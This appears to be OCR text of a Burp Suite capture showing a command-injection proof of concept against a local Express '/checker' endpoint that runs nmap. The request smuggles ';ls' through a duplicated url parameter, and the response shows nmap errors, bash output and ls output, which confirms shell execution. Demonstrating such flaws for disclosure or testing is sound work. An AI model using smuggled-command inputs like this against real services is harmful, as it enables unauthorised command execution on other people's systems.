 Request
Pretty Raw Hex
\n
1 GET /checker?url=space.bilibili.com%3A80&url=;ls HTTP/1.1
2 Host: localhost:3333
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 sec-ch-ua-platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3333/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 856
5 ETag: W/"358-ne4HJRcbJZSl8UlWc4I6UY24giY"
6 Date: Thu, 02 Nov 2023 15:53:11 GMT
7 Connection: close
8
9 Error executing command!!! Error #487: Your port specifications
are illegal.  Example of proper form:
"-100,200-1024,T:3000-4000,U:60000-"
10 QUITTING!
11 Error #487: Your port specifications are illegal.  Example of
proper form: "-100,200-1024,T:3000-4000,U:60000-"
12 QUITTING!
13 Error #487: Your port specifications are illegal.  Example of
proper form: "-100,200-1024,T:3000-4000,U:60000-"
14 QUITTING!
15 Error #487: Your port specifications are illegal.  Example of
proper form: "-100,200-1024,T:3000-4000,U:60000-"
16 QUITTING!
17 Error #487: Your port specifications are illegal.  Example of
proper form: "-100,200-1024,T:3000-4000,U:60000-"
18 QUITTING!
19 WARNING: No targets were specified, so 0 hosts scanned.
20 bash: line 1: testing: command not found
21 WARNING: No targets were specified, so 0 hosts scanned.
22 ls: cannot access 'space.bilibili.com': No such file or directory
23